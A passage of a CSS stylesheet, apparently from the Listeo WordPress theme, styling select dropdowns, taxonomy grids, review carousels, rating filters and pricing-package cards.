	margin-top: -2px;
	vertical-align: middle;
	transition: 0.35s;
}

.bootstrap-select.open .dropdown-toggle .caret {
	transform: rotate(180deg)
}

.bootstrap-select.btn-group[class*="col-"] .dropdown-toggle {
	width: 100%;
}

.bootstrap-select.btn-group .dropdown-menu {
	min-width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 16px;
}

.bootstrap-select.btn-group .dropdown-menu.inner {
	position: static;
	float: none;
	border: 0;
	padding: 0 5px;
	border-radius: 0;
	box-shadow: none;
}

.bootstrap-select.btn-group .dropdown-menu li {
	position: relative;
	margin-bottom: 1px;
}

.bootstrap-select.btn-group .dropdown-menu li.disabled {
	opacity: 0.75;
}

.bootstrap-select.btn-group .dropdown-menu li.active small {
	color: #fff;
}

.bootstrap-select.btn-group .dropdown-menu li.disabled a {
	cursor: not-allowed;
}

.bootstrap-select.btn-group .dropdown-menu li a {
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	transition: 0.3s;
}

.bootstrap-select.btn-group .dropdown-menu li a span.text {
	display: inline-block;
}

.bootstrap-select.btn-group .dropdown-menu li small {
	padding-left: 7px;
	opacity: 0.8;
}

.bootstrap-select.btn-group .dropdown-menu .notify {
	position: absolute;
	bottom: 5px;
	width: calc(100% - 20px);
	margin: 0;
	min-height: 26px;
	padding: 3px 5px;
	pointer-events: none;
	padding: 5px 10px;
	background: #333;
	color: #fff;
	margin: 5px;
	margin-bottom: 5px;
	border-radius: 4px;
	white-space: nowrap;
	font-size: 14px;
	border: none;
}

.bootstrap-select.btn-group .no-results {
	padding: 5px 10px;
	background: #f6f6f6;
	margin: 5px 0;
	margin-bottom: 0;
	border-radius: 4px;
	white-space: nowrap;
	font-size: 14px;
}

.bootstrap-select.btn-group.fit-width .dropdown-toggle .filter-option {
	position: static;
}

.bootstrap-select.btn-group.fit-width .dropdown-toggle .caret {
	position: static;
	top: auto;
	margin-top: -1px;
}

.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text {
	white-space: normal;
}

.bootstrap-select.show-menu-arrow.open>.dropdown-toggle {
	z-index: 1061;
}

.bootstrap-select.show-menu-arrow .dropdown-toggle:before {
	content: '';
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-bottom: 7px solid rgba(204, 204, 204, 0.2);
	position: absolute;
	bottom: -4px;
	left: 9px;
	display: none;
}

.bootstrap-select.show-menu-arrow .dropdown-toggle:after {
	content: '';
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-bottom: 6px solid white;
	position: absolute;
	bottom: -4px;
	left: 10px;
	display: none;
}

.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before {
	bottom: auto;
	top: -3px;
	border-top: 7px solid rgba(204, 204, 204, 0.2);
	border-bottom: 0;
}

.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after {
	bottom: auto;
	top: -3px;
	border-top: 6px solid white;
	border-bottom: 0;
}

.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before {
	right: 12px;
	left: auto;
}

.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after {
	right: 13px;
	left: auto;
}

.bootstrap-select.show-menu-arrow.open>.dropdown-toggle:before,
.bootstrap-select.show-menu-arrow.open>.dropdown-toggle:after {
	display: block;
}

.bs-searchbox,
.bs-actionsbox,
.bs-donebutton {
	padding: 0 5px;
}

.bs-actionsbox {
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 5px;
	margin-bottom: 10px;
	margin-top: -5px;
}

.bs-actionsbox div {
	display: flex;
}

.bootstrap-select.btn-group .bs-actionsbox div button {
	flex: 1;
	background: #f6f6f6;
	box-shadow: none;
	padding: 5px;
	height: 36px;
	font-size: 14px;
	color: #777;
	transition: 0.3s;
}

.bootstrap-select.btn-group .bs-actionsbox div button:first-child {
	border-radius: 4px 0 0 4px;
	background-color: #f0f0f0;
}

.bootstrap-select.btn-group .bs-actionsbox div button:last-child {
	border-radius: 0 4px 4px 0;
}

.bootstrap-select.btn-group .bs-actionsbox div button:hover {
	background: #66676b;
	color: #fff;
}

.bs-actionsbox .btn-group button {
	width: 50%;
}

.bs-donebutton {
	float: left;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.bs-donebutton .btn-group button {
	width: 100%;
}

.bs-searchbox+.bs-actionsbox {
	padding: 0;
}

.bs-searchbox .form-control:focus,
.bs-searchbox .form-control {
	margin-bottom: 0;
	width: 100%;
	float: none;
	box-shadow: none;
	background: #f4f4f4;
	margin: -5px 0 10px 0;
	height: 38px;
	line-height: 38px;
	padding: 10px;
}

.bs-searchbox {
	position: relative;
}

.bs-searchbox:after {
	font-family: 'Font Awesome 5 Free';
	content: "\f002";
	font-size: 12px;
	width: 20px;
	height: 20px;
	line-height: 0;
	display: inline-block;
	position: absolute;
	margin: 0;
	color: #a0a0a0;
	right: 9px;
	top: 18px;
	font-weight: 900;
}

.caret:after {
	content: "\f078";
	font-family: "Font Awesome 5 Free";
	transition: 0.2s;
	font-weight: 900;
	color: #b0b0b0;
	display: inline-block;
	font-size: 12px;
}

.dropup,
.dropdown {
	position: relative;
}

.dropdown-toggle:focus {
	outline: 0;
}

.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	padding: 10px 5px;
	margin: -4px 0 0 0;
	font-size: 15px;
	text-align: left;
	list-style: none;
	background-color: #fff;
	border: none;
	border-radius: 4px;
	box-shadow: 0 1px 4px 0px rgba(0, 0, 0, 0.12);
}

.dropdown-menu.pull-right {
	right: 0;
	left: auto;
}

.dropdown-menu .divider {
	display: none;
}

.dropdown-menu>li>a {
	display: block;
	padding: 7px 10px;
	padding-right: 35px;
	clear: both;
	font-weight: normal;
	line-height: 19px;
	color: #888;
	border-radius: 4px;
	font-size: 15px;
	font-weight: 500;
}


.bootstrap-select:before {
	content: "";
	position: absolute;
	z-index: 2100;
	bottom: 0px;
	left: 0;
	height: 8px;
	width: 100%;
	background-color: #fff;
	display: block;
	opacity: 0;
	pointer-events: none;
	transition: 0.4s;
}

.bootstrap-select.open:before {
	opacity: 1;
}


.dropdown-menu>li>a:hover,
.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover {
	color: #66676b;
	text-decoration: none;
	background-color: rgba(102, 103, 107, 0.07);
}

.dropdown-menu>.disabled>a,
.dropdown-menu>.disabled>a:hover {
	color: #777;
}

.dropdown-menu>.disabled>a:hover {
	text-decoration: none;
	cursor: not-allowed;
	background-color: transparent;
	background-image: none;
}

/* Custom Scrollbar for -wekbit */
.dropdown-menu.inner::-webkit-scrollbar {
	width: 5px;
}

.dropdown-menu.inner::-webkit-scrollbar-track {
	background-color: rgba(0, 0, 0, 0.0);
	border-radius: 12px;
}

.dropdown-menu.inner::-webkit-scrollbar-thumb {
	border-radius: 12px;
	background-color: #d8d8d8;
}

.dropdown-menu.inner::-webkit-scrollbar-thumb:hover {
	border-radius: 12px;
	background-color: #c8c8c8;
}


.bootstrap-select .dropdown-menu {
	opacity: 0;
	transition: 0.4s;
	display: block;
	pointer-events: none;
	visibility: hidden;
	cursor: default;
	border: 1px solid #dbdbdb;
	box-shadow: 0 1px 3px 0px rgba(0, 0, 0, 0.06);
}

.bootstrap-select.open .dropdown-menu {
	opacity: 1;
	pointer-events: all;
	visibility: visible;

}

.open>a {
	outline: 0;
}

.dropdown-menu-right {
	right: 0;
	left: auto;
}

.dropdown-menu-left {
	right: auto;
	left: 0;
}

.dropdown-header {
	display: block;
	padding: 7px 10px;
	line-height: 20px;
	white-space: nowrap;
	background: #f6f6f6;
	color: #777;
	border-radius: 4px;
	margin-bottom: 1px;
}

.dropdown-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 990;
}

.pull-right>.dropdown-menu {
	right: 0;
	left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
	content: "";
	border-top: 0;
	border-bottom: 4px dashed;
	border-bottom: 4px solid \9;
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
	top: 100%;
	bottom: auto;
	margin-bottom: 2px;
}

@media (min-width: 767px) {
	.navbar-right .dropdown-menu {
		right: 0;
		left: auto;
	}

	.navbar-right .dropdown-menu-left {
		right: auto;
		left: 0;
	}
}

.bootstrap-select.btn-group {
	position: relative;
}

.bootstrap-select.btn-group button {
	position: relative;
	display: inline-block;
	height: 48px;
	line-height: 0;
	padding: 0 20px;
	margin: 0;
	outline: none;
	font-size: 15px;
	color: #888;
	max-width: 100%;
	width: 100%;
	box-sizing: border-box;
	display: block;
	background-color: #fff;
	font-weight: 500;
	opacity: 1;
	border-radius: 4px;
	border: none;
	transition: 0.2s;
	background-color: #fff;
	border: 1px solid #dbdbdb;
	box-shadow: 0 1px 3px 0px rgba(0, 0, 0, 0.06);
}


/* Select Check Icon */
.hide-tick .check-mark {
	display: none !important;
}

.bootstrap-select.btn-group .dropdown-menu li a span.check-mark {
	position: absolute;
	display: inline-block;
	right: 8px;
	top: 50%;
	transform: translateY(-50%);
	margin: 0;
	line-height: 0;
	width: 20px;
	height: 20px;
	text-align: center;
}

.bootstrap-select.btn-group .dropdown-menu li span.check-mark:before {
	font-family: "Font Awesome 5 Free";
	content: "\f00c";
	font-size: 12px;
	transition: all 0.3s;
	display: inline-block;
	top: 50%;
	right: 0;
	position: absolute;
	margin: 0;
	opacity: 0;
	transform: scale(0.5);
	font-weight: 900;
}


.bootstrap-select.btn-group .dropdown-menu li.selected span.check-mark:before {
	opacity: 1;
	transform: scale(1);
	transition: all 0.35s cubic-bezier(0.3, -.41, .19, 2), opacity 0.3s;
}

.bootstrap-select .dropdown-menu li.selected a span.check-mark:before,
.bootstrap-select .dropdown-menu li.selected:hover a span.check-mark:before {
	color: #66676b;
}

/* Icons*/
.bootstrap-select .glyphicon:not(.check-mark) {
	font-size: 17px;
	line-height: 0;
	position: relative;
	top: 1px;
	margin-right: 3px;
}

.bootstrap-select .filter-option .glyphicon {
	position: relative;
	top: 1px;
}

/* Styles with border */
.with-border .dropdown-menu,
.with-border.bootstrap-select.btn-group button {
	border: 1px solid #e0e0e0;
	box-shadow: 0 1px 4px 0px rgba(0, 0, 0, 0.05);
}

.bootstrap-select:before {
	width: calc(100% - 2px);
	left: 1px;
}


/* Boostrap Select Style resets */
.main-search-input .bootstrap-select.btn-group button {
	box-shadow: none;
	height: 46px;
	padding: 0 15px;
	border: none;
}

.alt-search-box.main-search-container .bootstrap-select.btn-group button {
	border: 1px solid #e2e2e2;
	border-radius: 4px;
}

.main-search-input .bootstrap-select.open.btn-group button {
	box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.15);
}

.bootstrap-select.open .dropdown-menu {
	border: 1px solid #dbdbdb;
}

.main-search-input .bootstrap-select div.dropdown-menu {
	border: none;
	box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.15);
}

.gray-style .main-search-input .bootstrap-select div.dropdown-menu {
	box-shadow: none;
	border: 1px solid #d0d0d0;

}

.hws-wrapper .bootstrap-select.btn-group button {
	height: 45px;
}

@media (max-width: 1024px) {
	.hws-wrapper .bootstrap-select.btn-group button {
		box-shadow: 0 1px 3px 0px rgba(0, 0, 0, 0.1);
		border: 1px solid #e0e0e0;
		height: 49px;
	}

	.hws-wrapper .main-search-input .panel-dropdown a {
		height: 55px;
		line-height: 55px;
		background: #fff;
		padding-left: 20px;
		box-shadow: 0 1px 3px 0px rgba(0, 0, 0, 0.1);
		border: 1px solid #e0e0e0;
	}

}

.gray-style .bootstrap-select.btn-group button {
	background: transparent;
	box-shadow: none;
	border: 1px solid transparent;
	border-bottom: none;
	transition: 0.2s;
}

.gray-style .bootstrap-select.btn-group.open button {
	background: #fff;
	box-shadow: none;
	border: 1px solid #d0d0d0;
	border-bottom: none;
}

.gray-style .dropdown-menu {
	box-shadow: none;
	border: 1px solid #d0d0d0;
	border-top: none;
}

.gray-style .bootstrap-select:before {
	width: calc(100% - 3px);
	margin-left: 1px;
}

.hws-wrapper .bootstrap-select.btn-group .dropdown-toggle .filter-option {
	top: -3px;
}

@media (max-width: 991px) {
	.main-search-container .bootstrap-select.btn-group button {
		height: 55px;
		background: #fff;
		border: 1px solid #e0e0e0;
		box-shadow: 0 1px 3px 0px rgba(0, 0, 0, 0.08);
	}

	.main-search-container .bootstrap-select.btn-group .dropdown-toggle .filter-option {
		top: 0;
	}
}

.elementor-widget-container p {
	line-height: inherit;
	font-size: inherit;
}

/* Taxonomy Full Width Grid */
.taxonoomy-wide-grid-element a.slg-gallery-cover {
	height: 100%;
	width: 100%;
	display: block;
	position: relative;
}

.taxonoomy-wide-grid-element a.slg-gallery-img-single,
.taxonoomy-wide-grid-element a.slg-gallery-img {
	height: 100%;
	width: 100%;
	display: block;
	position: relative;
}

.taxonoomy-wide-grid-element {
	border-radius: 0;
}

.taxonoomy-wide-grid-element h4 {
	position: absolute;
	left: 25px;
	bottom: 15px;
	color: #fff;
	font-size: 14px;
	background: #11111170;
	padding: 6px 14px;
	line-height: 18px;
	display: inline-block;
	z-index: 111;
	border-radius: 50px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	max-width: calc(100% - 50px);
}


@media (max-width: 1024px) {
	.taxonoomy-wide-grid-element h4 {
		font-size: 12px;
		padding: 4px 12px;
	}
}

@media (max-width: 600px) {
	.taxonoomy-wide-grid-element h4 {
		max-width: 120px;
	}
}

.taxonoomy-wide-grid-element img {
	height: 100% !important;
	width: 100%;
	object-fit: cover;
	border-radius: 10px !important;
}

.taxonoomy-wide-grid-element a.slg-gallery-cover:before {
	height: 100%;
	width: 100%;
	background: #000;
	display: block;
	content: "";
	position: absolute;
	z-index: 1;
	bottom: 0;
	opacity: 0;
	transition: 0.4s;
	cursor: zoom-in;
	width: calc(100% - 20px);
	height: calc(100% - 20px);
	bottom: 10px;
	border-radius: 10px;
	cursor: pointer;
}

.taxonoomy-wide-grid-element a.slg-gallery-cover:hover:before {
	opacity: 0.2;
}

.taxonoomy-wide-grid-element .slg-grid-inner {
	position: relative;
}

.taxonoomy-wide-grid-element .slg-half a {
	padding: 10px;
}

.taxonoomy-wide-grid-element .slg-half .slg-grid-inner a {
	padding: 10px;
}

.taxonoomy-wide-grid-element .slg-half,
.taxonoomy-wide-grid-element .slg-grid-inner,
.taxonoomy-wide-grid-element .slg-grid-top,
.taxonoomy-wide-grid-element .slg-grid-bottom {
	margin: 0;
}

.fullgrid-slick-carousel .slick-slide {
	margin: 0;
	opacity: 1;
	pointer-events: all;
}

@media (min-width: 1000px) {
	.fullgrid-slick-carousel .slick-track {
		margin-left: 13%;
	}
}

.reviews-slick-carousel,
.fullgrid-slick-carousel {
	display: flex;
}

.reviews-slick-carousel.slick-initialized,
.fullgrid-slick-carousel.slick-initialized {
	display: block;
}

.taxonoomy-wide-grid-element {
	display: flex;
	width: 100%;
	height: 40vh;
	min-height: 300px;
	max-height: 600px;
	border-radius: 8px;
	overflow: hidden;
	margin: 0 0 20px 0;
	position: relative;
}

@media (max-width: 1600px) {
	.taxonoomy-wide-grid-element {
		height: 35vh;
	}
}

@media (max-width: 1300px) {
	.taxonoomy-wide-grid-element {
		height: 30vh;
	}
}


@media (max-width: 1100px) {
	.taxonoomy-wide-grid-element {
		height: 25vh;
	}
}


@media (max-width: 1050px) {
	.taxonoomy-wide-grid-element {
		height: 400px;
		min-height: 400px;
	}
}

@media (max-width: 768px) {
	.taxonoomy-wide-grid-element {
		height: 300px;
		min-height: 300px;
	}

	.taxonoomy-wide-grid-element {
		margin-bottom: 50px;
	}
}

@media (max-width: 500px) {
	.taxonoomy-wide-grid-element {
		height: 200px;
		min-height: 200px;
	}
}


/* Logo List */
.trusted-by-container {
	display: flex;
	max-width: 100%;
	flex-wrap: wrap;
}

.trusted-by-logo {
	background: #fff;
	flex: 0 0 calc(25% - 40px);
	display: flex;
	justify-content: center;
	align-content: center;
	margin: 0 20px;
	flex-wrap: wrap;
	border-radius: 5px;
	box-shadow: 0 0 12px rgba(0, 0, 0, 0.12);
	padding: 20px;
}

.trusted-by-logo img {
	width: 120px;
	height: auto !important;
}

@media(max-width: 1200px) {
	.trusted-by-container {
		padding: 0 10px;
	}

	.trusted-by-logo img {
		width: 100px;
	}

	.trusted-by-logo {
		flex: 0 0 calc(25% - 20px);
		margin: 0 10px;
	}
}

@media(max-width: 768px) {
	.trusted-by-container {
		padding: 0 10px;
	}

	.trusted-by-logo img {
		width: 100px;
	}

	.trusted-by-logo {
		flex: 0 0 calc(50% - 20px);
		margin: 10px;
		min-height: 100px;
	}
}



/* New Taxonomy Boxes */
.taxonomy-boxes-wrapper {
	display: flex;
	flex-wrap: wrap;
	width: calc(100% + 30px);
	margin-left: -15px;
}

.taxonomy-box-wrapper {
	flex: 0 0 calc(25% - 0px);
	display: flex;
	align-content: flex-start;
	flex-wrap: wrap;
	border-radius: 5px;
	padding: 15px;
	cursor: pointer;
}

.taxonomy-box-bottom {
	height: 140px;
	width: 100%;
	object-fit: cover;
	border-radius: 5px;
	overflow: hidden;

}

.taxonomy-box-bottom img {
	width: 100%;
	height: 100% !important;
	object-fit: cover;
	object-position: 50%;
	transition: 0.4s;
}

.taxonomy-box-wrapper:hover .taxonomy-box-bottom img {
	transform: scale(1.07);
}

.taxonomy-box-top {
	position: relative;
	width: 100%;
}


.taxonomy-box-left;

	{
	flex: 1;
}

.taxonomy-box-right {
	position: absolute;
	right: 0;
	top: 12px;
	border: 1px solid #e0e0e0;
	border-radius: 5px;
	height: 44px;
	width: 44px;
	display: block;
	display: flex;
	justify-content: center;
	align-items: center;
	transition: 0.3s;
}

.taxonomy-box-wrapper .taxonomy-box-right path {
	fill: #333;
	transition: 0.2s;
}

.taxonomy-box-wrapper:hover .taxonomy-box-right {
	border-color: #f91942;
	background: #f9194210;
}

.taxonomy-box-wrapper:hover .taxonomy-box-right path {
	fill: #f91942
}

.elementor-widget-listeo-text-typed h1 {
	margin: 0;
}

.taxonomy-box-left h4 {
	font-size: 20px;
}

.taxonomy-box-content {
	color: #999;
	display: block;
	margin-bottom: 18px;
	margin-top: -7px;

}

.taxonomy-box-content i {
	margin: 0;
	margin-right: 4px;
	padding: 0;
	position: relative;
	top: 3px;
}

.taxonomy-box-content i svg {
	max-height: 18px;
}


.taxonomy-box-content svg g,
.taxonomy-box-content svg circle,
.taxonomy-box-content svg rect,
.taxonomy-box-content svg path {
	fill: #999 !important;
}

@media (max-width: 1024px) {
	.taxonomy-box-wrapper {
		flex: 0 0 calc(50% - 0px);
	}
}

@media (max-width: 480px) {

	.taxonomy-box-wrapper {
		flex: 0 0 100%;
	}
}

/* New Icon Boxes */
.icon-box-color-icon {
	display: block;
	border: 1px solid #ddd;
	border-radius: 5px;
	padding: 29px;
	transition: 0.3s;

}

.icon-box-color-icon:hover {
	transform: translateY(-4px);
}

.ibc-ico {
	max-width: 55px;
	width: 55px;
	height: 55px;
	display: inline-block;
	border-radius: 5px;
	display: flex;
	justify-content: center;
	align-items: center;
	align-content: center;
	flex-wrap: nowrap;
}

.ibc-ico i {
	display: flex;
}

.ibc-ico i svg {
	max-width: 25px;
	height: 25px;
}

.icon-box-color-icon p {
	margin: 0;
	padding: 0;
	font-size: 16px;
	margin-top: 10px;
}

.icon-box-color-icon h3 {
	margin: 22px 0 0 0;
	padding: 0;
	font-size: 18px;
	font-weight: 600;
}




/* Reviews Carousel */
.rating-box-wrapper {
	background-color: #fff;
	margin: 13px;
	box-shadow: 0 2px 12px rgba(0, 0, 0, 0.1);
	border-radius: 5px;
	padding: 28px;
	display: flex;
	flex-direction: column;
	justify-content: center;

}

.rating-box-wrapper .star-rating {
	display: block;
	width: 100%;
	height: 40px !important;
}

.rating-box-wrapper p {
	margin: 0;
	padding: 0;
	font-size: 15px;
	font-weight: 500;
	line-height: 24px;
	margin-bottom: 5px;
}

.rating-box-footer {
	display: flex;
	width: 100%;
	align-items: center;
}

.rating-box-footer img {
	height: 50px;
	width: 50px;
	object-fit: cover;
	border-radius: 100px;
	overflow: hidden;
}

.rating-box-footer img {
	height: 44px !important;
	width: 44px;
	object-fit: cover;
	border-radius: 100px !important;
	overflow: hidden;
	margin-right: 10px;
	min-width: 44px;
}

.rating-box-footer span {
	font-weight: 500;
	color: #888;
	font-size: 15px;
	line-height: 20px !important;
	display: block;
	margin-bottom: 3px;
}

.rating-box-footer h5 a,
.rating-box-footer h5 {
	font-weight: 600;
	color: #333;
	font-size: 15px;
	margin: 0;
	line-height: 20px;
	transition: 0.2s;
}

.reviews-carousel-element {
	margin-bottom: 30px;
}

/* Reviews flexbox alignment */
.reviews-carousel-element {
	flex-direction: column;
	display: flex;
	width: 100%;
}

.rating-box-wrapper {
	flex-grow: 1;
}

.reviews-slick-carousel.slick-slider .slick-track,
.reviews-slick-carousel.slick-slider .slick-list,
.reviews-slick-carousel .fw-carousel-item,
.reviews-slick-carousel .slick-track {
	display: flex;
}



/* Rating Filter */
.rating-filter {
	position: relative;
	display: flex;
	width: calc(100% - 20px);
	margin: 0 10px;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05);
}

.panel-dropdown .rating-filter {
	width: 100%;
	margin: 0;
}

.rating-filter__field {
	position: relative;
	display: inline-block;
	overflow: hidden;
	cursor: pointer;
	margin: 0;
	margin-right: -1px;
	flex: 1;
	/* flex-grow: 1; */
}

body .rating-filter__input {
	position: absolute;
	appearance: none;
	opacity: 0;
	height: 0;
	width: 0;
	border: none;
	padding: 0;
	margin: 0;
	visibility: hidden;
}

.rating-filter__input:checked+.rating-filter__text {
	background-color: #fcb0131a;
	color: #fcb013;
	border-color: #ffbf3b;
}

.rating-filter__input+.rating-filter__text:after {
	content: "";
	position: absolute;
	right: -1px;
	top: 0;
	height: 100%;
	background: #ffbf3b;
	width: 1px;
	z-index: 1;
	opacity: 0;
}

.rating-filter__input:checked+.rating-filter__text:after {
	opacity: 1;
}

.rating-filter__text {
	display: inline-block;
	padding: 10px 0px;
	font-weight: 500;
	font-size: 14px;
	line-height: 150%;
	color: #888;
	user-select: none;
	border: 1px solid #D7DADD;
	position: relative;
	transition: 0.3s;
	/* flex: 1; */
	flex-grow: 1;
	display: flex;
	justify-content: center;
	align-items: center;
}

.rating-filter__text:hover {
	background: #f6f6f6;
}

.rating-filter__field:first-child .rating-filter__text {
	border-radius: 4px 0 0 4px;
}

.rating-filter__field:last-child .rating-filter__text {
	border-radius: 0 4px 4px 0;
}

.rating-filter__field:last-child .rating-filter__text:after {
	opacity: 0;
}

.rating-filter__text i {
	font-size: 11px;
	margin-right: 3px;
	top: 1px;
	position: relative;
}

.add-listing-section .select2-container--default {
	margin-bottom: 15px;
}

.dokan-bank-settings-template .dokan-w10 {
	width: 100%;
}

.dokan-dashboard .dokan-dashboard-content article.dokan-settings-area #payment-form .payment-field-bank>div.dokan-form-group>div {
	box-shadow: none !Important;
	padding: 0 !Important;
	margin: 0;
}

.dokan-dashboard .dokan-dashboard-content article.dokan-settings-area #payment-form .payment-field-bank>div.dokan-form-group>div .bottom-actions {
	border-top: none !important;
	background: transparent !important;
}

.elementor-element[data-widget_type="listeo-homebanner-boxed.default"] .search-banner-placeholder {
	background: transparent !important;
}


/* ------------------------------------------------------------------- */
/* New Pricing Packages
---------------------------------------------------------------------- */
.new-pricing-packages-container {
	width: 100%;
	display: grid;
	grid-template-columns: repeat(auto-fit, minmax(360px, 1fr));
}

.pricing-package {
	border-radius: 6px;
	background-color: #fff;
	box-shadow: 0 4px 14px rgba(0, 0, 0, 0.07);
	margin-right: 30px;
	margin-bottom: 30px;
	display: flex;
	flex-direction: column;
	border: 1px solid #d8d8d8;
}

@media (min-width: 420px) {
	.new-pricing-packages-container {
		width: calc(100% + 30px);
	}

	.pricing-package {
		min-width: 330px;
	}
}

@media (max-width: 420px) {
	.pricing-package {
		min-width: 100%;
	}

	.new-pricing-packages-container {
		grid-template-columns: repeat(auto-fit, minmax(100%, 1fr));
	}
}

.pricing-package-header {
	background: #f6f6f6;
	display: flex;
	padding: 25px 30px;
	border-radius: 6px 6px 0 0;
	align-items: center;
}

.pricing-package-header span {
	background: #fff;
	border-radius: 100px;
	font-size: 14px;
	font-weight: 600;
	padding: 7px 14px;
	margin: -10px 0;
	display: inline-block;
	line-height: 18px;
	background-color: #fff;
}

.pricing-package-header h4 {
	margin: 0;
	flex: 1;
	font-weight: 600;
	font-size: 22px;
	color: #222;
}

.pricing-package-text {
	font-size: 16px;
	line-height: 25px;
	margin: 25px 30px;
	margin-bottom: 0;
	color: #777;
	font-weight: 400;
}

.pricing-package-price {
	padding: 20px 30px 5px 30px;
	color: #222;
}

.pricing-package-price strong {
	display: block;
	font-size: 32px;
	font-weight: 600;
	line-height: 50px;
	margin-bottom: 10px;
	text-align: center;
	padding: 10px;
	background-color: #f6f6f6;
	border-radius: 6px;
}

.pricing-package-price input.pricing-package-btn {
	width: 100%;
	padding: 0px;
	height: 45px;
	line-height: 45px;
	background-color: #222;
}

.pricing-package-price input.pricing-package-btn:hover {
	background-color: #333;
}

.pricing-package-details {
	padding: 10px 30px 25px 30px;
}

.pricing-package-details h6 {
	font-weight: 500;
	color: #222;
	font-size: 15px;
	margin: 0 0 20px 0;
}

.pricing-package-details ul {
	padding: 0;
	margin: 0;
	list-style: none;
	color: #777;
	font-size: 15px;
	line-height: 22px;
}

.pricing-package-details li {
	padding-bottom: 9px;
	display: flex;
	align-items: center;
}

.pricing-package-details li svg {
	max-width: 24px;
	width: 24px;
	height: 24px;
	margin-right: 8px;
	min-width: 24px;
}


.buy-package-headline {
	font-size: 22px;
	font-weight: 500;
	margin: 0 0 30px 0;
}

.pricing-package-select {
	padding: 0 30px 30px 30px;
	margin-top: auto;
}

.pricing-package-price del {
	font-weight: 400;
	color: #777;
}

.pricing-package-price ins {
	text-decoration: none;
}

.pricing-package label {
	border-radius: 100px;
	padding: 12px 16px;
	width: 100%;
	cursor: pointer;
	transition: 0.4s;
	background: #fff;
	border: 2px solid #dbdbdb;
	text-align: center;
	margin: 0;
	box-shadow: 0 2px 6px rgba(0, 0, 0, 0.04);
}

/*.pricing-package label:hover {
    background-color: #22222208;
}*/

.pricing-package [type="radio"]:checked,
.pricing-package [type="radio"]:not(:checked) {
	position: absolute;
	visibility: hidden;
	opacity: 0;
	pointer-events: none;
	height: 0;
	margin: 0;
	padding: 0;
	display: none;
}

.pricing-package [type="radio"]:checked+label,
.pricing-package [type="radio"]:not(:checked)+label {
	position: relative;
	cursor: pointer;
	line-height: 20px;
	display: inline-block;
	transition: 0.4s;
}

.pricing-package [type="radio"]+label .plan-checked,
.pricing-package [type="radio"]:checked+label .plan-unchecked {
	opacity: 0;
}

.pricing-package [type="radio"]+label:hover i,
.pricing-package [type="radio"]:checked+label i,
.pricing-package [type="radio"]:checked+label .plan-checked {
	display: inline-block;
}


.pricing-package [type="radio"]+label .plan-checked {
	transform: translateY(calc(-50% - 8px));
	transition: 0.4s;
	display: inline-block;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	color: #fff;
}

span.subscription-details {
	display: block;
	font-size: 16px;
	line-height: 20px;
	margin: -5px 0 10px 0;
	color: #777;
	font-weight: 500;
}

.pricing-package [type="radio"]+label .plan-checked i {
	color: #fff;
}

.pricing-package [type="radio"]:checked+label .plan-checked {
	transform: translateY(calc(-50% + 0px));
	opacity: 1;
}

.pricing-package [type="radio"]:checked+label {
	background: #222;
	border-color: #222;
	color: #fff
}

.pricing-package [type="radio"]+label span {
	font-weight: 600;
	color: #222;
}

.pricing-package [type="radio"]:checked+label span {
	color: #fff
}

.pricing-package [type="radio"]+label i {
	display: inline-block;
	opacity: 0;
	transition: 0.3s;
	transform: scale(0.7);
	color: #333;
}

.pricing-package [type="radio"]+label:hover i,
.pricing-package [type="radio"]:checked+label:hover i,
.pricing-package [type="radio"]:checked+label i {
	opacity: 1;
	transform: scale(1);
}

.best-value-plan.pricing-package [type="radio"]:checked+label:hover i,
.best-value-plan.pricing-package [type="radio"]:checked+label span {
	color: #fff;
}

.pricing-package-select a.button {
	width: 100%;
	text-align: center;
}

/* Owned Packages */
.owned-packages {
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
	margin-top: -10px;
	margin-bottom: 30px;
}

.owned-packages label {
	display: flex;
	cursor: pointer;
	font-weight: 500;
	position: relative;
	margin-bottom: 15px;
}

.owned-packages label input {
	position: absolute;
	left: -9999px;
	visibility: hidden;
	opacity: 0;
}

.owned-packages label input+span i {
	background: #e6e6e6;
	height: 26px;
	width: 26px;
	min-width: 26px;
	display: inline-block;
	line-height: 26px;
	text-align: center;
	border-radius: 55px;
	margin-right: 15px;
	color: #444;
}

.owned-packages label input+span strong {
	color: #333;
	font-weight: 600;
}

.owned-packages label input+span i:before {
	opacity: 0;
	transform: scale(0.8);
	transition: 0.25s;
	display: inline-block;
	font-size: 12px;
}

.owned-packages label input+span:hover i:before,
.owned-packages label input:checked+span i:before {
	opacity: 1;
	transform: scale(1);
}

.owned-packages label span {
	display: flex;
	align-items: center;
	padding: 13px 15px;
	border-radius: 99px;
	transition: 0.3s ease;
	border: 2px solid #e0e0e0;
	border-radius: 6px;
	width: 100%;
	background: #fff;
	border: none;
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.08);
}

.owned-package-desc {
	line-height: 22px;
	font-size: 15px;
	color: #777;
	display: block;
	margin-top: -5px;
	margin-bottom: 2px;
}


.owned-packages label span .claim-package-name span.subscription-details,
.owned-packages label span .claim-package-name span {
	display: inline;
	box-shadow: none;
	padding: inherit;
	font-size: 14px
}

